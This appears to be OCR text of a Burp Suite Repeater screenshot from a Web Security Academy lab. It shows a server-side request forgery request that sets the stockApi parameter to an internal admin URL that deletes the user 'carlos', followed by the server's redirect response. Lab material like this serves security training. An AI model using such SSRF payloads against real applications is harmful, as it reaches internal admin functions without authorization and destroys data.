 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.11.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
3
Send Cancel Follow redirection Explore request in Burp AT
Target: https://0a6f00f0043e2a4283d256db001f0063.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6f00f0043e2a4283d256db001f0063.web-security-academy.net
3 Cookie: session=vQCRNVPrlIoAhlDLbXpEn5k3WQdEvDC6
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/158.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not.A/Brand";v="24", "Chromium";v="158"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6f00f0043e2a4283d256db001f0063.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6f00f0043e2a4283d256db001f0063.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://192.168.0.150:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.150:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Custom actions